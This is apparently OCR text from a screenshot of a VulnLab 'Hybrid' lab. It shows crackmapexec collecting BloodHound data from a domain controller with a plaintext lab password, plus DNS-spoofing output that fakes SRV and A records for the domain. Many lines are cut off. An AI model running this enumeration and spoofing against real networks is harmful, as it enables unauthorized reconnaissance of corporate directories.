 h4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$ cme ldap $t1 -u peter.turner -p 'b0cwR+G4Dzl
odhound -ns 127.0.0.1
MB 10.10.217.117 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:
ain:hybrid.vl) (signing:True) (SMBv1:False)
DAP 10.10.217.117 389 DC01 [+] hybrid.vl\peter.turner:b0cwR+G4Dzl_
DAP 10.10.217.117 389 DC01 Resolved collection methods: localadmin
trusts, group
DAP 10.10.217.117 389 DC01 Done in 00M 42S
DAP 10.10.217.117 389 DC01 Compressing output into /home/sh4n4c1/.
C01_10.10.217.117_2024-04-10_153113bloodhound.zip
h4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$
1 10800 3600 604800 3600'
15:30:47) [*] Cooking NAPTR replies for domain *.thesprawl.org with '100 10 U E2U+sip !^.*
omer-service@fake.com! .'
15:30:47) [*] Cooking SRV replies for domain *.*.thesprawl.org with '0 5 5060 sipserver.fa
15:30:47) [*] Cooking SRV replies for domain *.*.*.*.hybrid.vl with '0 5 5060 dc01.hybrid.
15:30:47) [*] Cooking DNSKEY replies for domain *.thesprawl.org with '256 3 5 AQPSKmynfzW4
2DeIQ3Cbl+BBZH4b/0PY1kxkmvHjcZc8nokfzj31GajIQKY+5CptLr3buXA10hWqTkF7H6RfoRqXQeogmMHfpftf6z
7za6ZEzOJBOztyvhjL742iU/TpPSEDhm2SNKLijfUppn1UaNvv4w=='
15:30:47) [*] Cooking RRSIG replies for domain *.thesprawl.org with 'A 5 3 86400 200303221
0220173103 2642 thesprawl.org. oJB1W6WNGv+ldvQ3WDG0MQkg5IEhjRip8WTrPYGv07h108dUKGMeDPKijVC
v6oB9wfuh3DTJXUAfI/M0zmO/zz8bW0Rznl8O3tGNazPwQKkRN20XPXV6nwwfoXmJQbsLNrLfkGJ5D6fwFm8nN+6pB
3o='
15:30:47) [*] Cooking A replies to point to 10.10.217.117 matching: hybrid.vl
15:31:16) [*] 127.0.0.1: cooking the response of type 'SRV' for _ldap._tcp.pdc._msdcs.hybr
5 5060 dc01.hybrid.vl
15:31:16) [*] 127.0.0.1: cooking the response of type 'SRV' for _ldap._tcp.gc._msdcs.hybri
5 5060 dc01.hybrid.vl
15:31:16) [*] 127.0.0.1: cooking the response of type 'SRV' for _kerberos._tcp.dc._msdcs.h
o 0 5 5060 dc01.hybrid.vl
15:31:16) [*] 127.0.0.1: cooking the response of type 'A' for dc01.hybrid.vl to 10.10.217.
15:31:32) [*] 127.0.0.1: cooking the response of type 'A' for dc01.hybrid.vl to 10.10.217.
15:31:42) [*] 127.0.0.1: proxying the response of type 'A' for mail01
15:31:42) [*] 127.0.0.1: cooking the response of type 'A' for dc01.hybrid.vl to 10.10.217.
15:31:42) [!] [!] Could not proxy request: [Errno 1] Operation not permitted
15:31:44) [*] 127.0.0.1: proxying the response of type 'A' for mail01
15:31:44) [!] [!] Could not proxy request: [Errno 1] Operation not permitted